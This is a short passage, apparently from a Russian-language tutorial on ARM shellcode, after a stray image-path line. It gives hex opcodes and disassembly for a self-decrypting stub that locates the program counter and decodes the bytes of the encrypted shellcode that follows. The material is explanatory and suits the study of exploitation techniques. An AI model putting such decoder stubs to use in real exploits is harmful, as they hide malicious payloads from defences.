 Регистр PC
"e28f6024" add r6, r15, #0x24
Получение PC
"e12fff16" bx r6
Использование PC
"e3a040da" mov r4, #0xda
"e3540c01" cmp r4, #0x100
"812fff1e" bxhi r14
"e24440da" sub r4, r4, #0xda
"e7de5004" ldrb r5, [r14, r4]
Использование PC
"e2455014" sub r5, r5, #0x14
"e7ce5004" strb r5, [r14, r4]
"e28440db" add r4, r4, #0xdb
"eafffff7" b 0xffffffe4
Получение PC в регистр LR (r14)
"ebfffff5" bl 0xffffffdc
Зашифрованный шеллкод